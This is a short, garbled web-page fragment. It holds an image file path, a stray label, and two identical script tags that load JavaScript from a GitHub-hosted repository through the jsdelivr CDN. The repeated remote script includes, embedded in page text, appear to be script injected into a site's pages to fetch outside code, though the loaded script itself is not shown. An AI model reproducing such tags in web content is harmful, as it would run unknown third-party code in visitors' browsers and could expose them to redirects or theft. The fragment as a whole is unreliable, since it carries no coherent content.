 ( - Ysuf-239)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  